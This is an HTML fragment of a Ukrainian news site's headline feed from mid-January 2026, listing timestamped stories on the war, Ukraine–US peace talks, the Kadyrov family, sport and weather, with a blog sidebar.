                    <h3><a href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html" style="">Усик назвав ключову умову для проведення третього бою з Ф'юрі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html#mc-container" data-cackle-channel="532648" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html" style="">Макрон вибачився за сонцезахисні окуляри на офіційному заході</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html#mc-container" data-cackle-channel="532646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html" style="">Зеленський про мирні переговори у США: ввечері очікую доповідь від Буданова та Умєрова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html#mc-container" data-cackle-channel="532662" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html" style="">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">283</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html#mc-container" data-cackle-channel="532644" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html" style="">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html#mc-container" data-cackle-channel="532655" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html" style="">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">176</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#mc-container" data-cackle-channel="532632" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768639356-u-bryusseli-rozrobili-plan-yak-shvidko-priynyati-ukrayinu-v.html" style="">У Брюсселі розробили план, як швидко прийняти Україну в ЄС: подробиці від Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">156</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768639356-u-bryusseli-rozrobili-plan-yak-shvidko-priynyati-ukrayinu-v.html#mc-container" data-cackle-channel="532640" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html" style="">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html#mc-container" data-cackle-channel="532639" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768646324-na-lvivshchini-avtobus-viden-kiyiv-potrapiv-u-dtp-e-postrazhdali.html" style="">На Львівщині автобус "Відень–Київ" потрапив у ДТП, є постраждалі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646324-na-lvivshchini-avtobus-viden-kiyiv-potrapiv-u-dtp-e-postrazhdali.html#mc-container" data-cackle-channel="532647" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html" style="">У МВС уточнили нові правила перебування на вулиці під час комендантської години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html#mc-container" data-cackle-channel="532637" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:58</time>
                    <h3><a href="/blognews/1768647501-rosiya-znovu-atakuvala-ob-ekti-naftogazu-za-tizhden--.html" style="">Росія знову атакувала об’єкти "Нафтогазу": за тиждень - шість ударів по газовидобутку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768647501-rosiya-znovu-atakuvala-ob-ekti-naftogazu-za-tizhden--.html#mc-container" data-cackle-channel="532649" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html" style="">У Мирнограді десантники знищили будівлю з окупантами: відео операції</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html#mc-container" data-cackle-channel="532636" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html" style="">Росіяни провели наймасованішу дронову атаку за три дні: як спрацювала ППО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">281</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html#mc-container" data-cackle-channel="532635" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768640725-droni-doletili-do-sochi-ta-tuapse-rosiyani-skarzhatsya-na.html" style="">Дроні долетіли до Сочі та Туапсе: росіяни скаржаться на вибухи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">154</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768640725-droni-doletili-do-sochi-ta-tuapse-rosiyani-skarzhatsya-na.html#mc-container" data-cackle-channel="532642" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:32</time>
                    <h3><a href="/blognews/1768642593-budanov-pribuv-do-ssha-na-peregovori-shcho-vidomo.html" style="">Буданов прибув до США на переговори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768642593-budanov-pribuv-do-ssha-na-peregovori-shcho-vidomo.html#mc-container" data-cackle-channel="532643" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html" style="">У Трампа планують створити Раду миру для України за зразком Гази, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html#mc-container" data-cackle-channel="532633" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768639611-timoshenko-nazvala-deputata-yakiy-zdav-yiyi-nabu-parlamentariy.html" style="">Тимошенко назвала депутата, який "здав"  її НАБУ: парламентарій відреагував</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">388</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768639611-timoshenko-nazvala-deputata-yakiy-zdav-yiyi-nabu-parlamentariy.html#mc-container" data-cackle-channel="532641" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html" style="">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">864</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html#mc-container" data-cackle-channel="532630" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html" style="">Король Чарльз звернувся до України з нагоди двох річниць</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html#mc-container" data-cackle-channel="532631" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html" style="">Через позицію США у Франції серйозно замислилися про вихід з НАТО, - Berliner Zeitung</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">239</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html#mc-container" data-cackle-channel="532629" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html" style="">Росія і Україна погодилися на припинення вогню на одній з ділянок фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">837</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html#mc-container" data-cackle-channel="532625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html" style="">У РФ кожен десятий будинок аварійний: гроші пішли на війну, — розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html#mc-container" data-cackle-channel="532614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768629440-chomu-viyskovi-ydut-u-szch-shche-do-boyu-poyasnennya-viyskovogo.html" style="">Чому військові йдуть у СЗЧ ще до бою: пояснення військового</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">529</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768629440-chomu-viyskovi-ydut-u-szch-shche-do-boyu-poyasnennya-viyskovogo.html#mc-container" data-cackle-channel="532627" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html" style="">Сина Кадирова після ДТП у тяжкому стані доставлено до Москви, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">533</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768629199-sina-kadirova-pislya-dtp-u-tyazhkomu-stani-dostavleno-do-moskvi-.html#mc-container" data-cackle-channel="532626" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html" style="">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">589</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html#mc-container" data-cackle-channel="532620" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html" style="">На Заході назвали найкращий кросовер року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1292</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html#mc-container" data-cackle-channel="532619" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html" style="">«Тато не міг готувати їжу щодня»: Ібрагімович відверто розповів про своє непросте дитинство</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">576</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574868--tato-ne-mig-gotuvati-yizhu-shchodnya-ibragimovich-vidverto.html#mc-container" data-cackle-channel="532618" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html" style="">Перебування в космосі призводить до змін форми мозку астронавтів, - дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">823</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768574215-perebuvannya-v-kosmosi-prizvodit-do-zmin-formi-mozku-astronavtiv-.html#mc-container" data-cackle-channel="532616" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">205</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="532607" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html" style="">Зайняв місце Кроуфорда: Усик очолив рейтинг найкращих боксерів світу від ESPN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html#mc-container" data-cackle-channel="532612" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html" style="font-weight: bold;">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1009</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html#mc-container" data-cackle-channel="532588" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html" style="">Експерименти на тваринах: Сербія разом із ФСБ випробували на собаках звукові гармати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">493</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572266-eksperimenti-na-tvarinah-serbiya-razom-iz-fsb-viprobuvali.html#mc-container" data-cackle-channel="532610" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:03</time>
                    <h3><a href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html" style="">Сезон лікувального бульйону відкрито, - Оксана Скиталінська </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">370</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577889-sezon-likuvalnogo-bulyonu-vidkrito---oksana-skitalinska-.html#mc-container" data-cackle-channel="532623" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html" style="">Довбик не допоможе збірній України у вирішальних матчах за вихід на ЧС-2026, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">189</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html#mc-container" data-cackle-channel="532609" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html" style="">Із 16 січня в Києві обмежать використання електроенергії на зовнішнє освітлення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577017-iz-16-sichnya-v-kievi-obmezhat-vikoristannya-elektroenergiyi.html#mc-container" data-cackle-channel="532621" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html#mc-container" data-cackle-channel="532613" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html" style="">Спецпосланець Трампа заявив, що планує відвідати Гренландію в березні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768577423-spetsposlanets-trampa-zayaviv-shcho-planue-vidvidati-grenlandiyu.html#mc-container" data-cackle-channel="532622" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html" style="">Шредер відмовився віддати документи про розмови зі своїм другом Путіним</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">368</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html#mc-container" data-cackle-channel="532608" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html" style="">Школи Києва йдуть на додаткові канікули до 1 лютого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768578235-shkoli-kieva-ydut-na-dodatkovi-kanikuli-do-1-lyutogo.html#mc-container" data-cackle-channel="532624" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
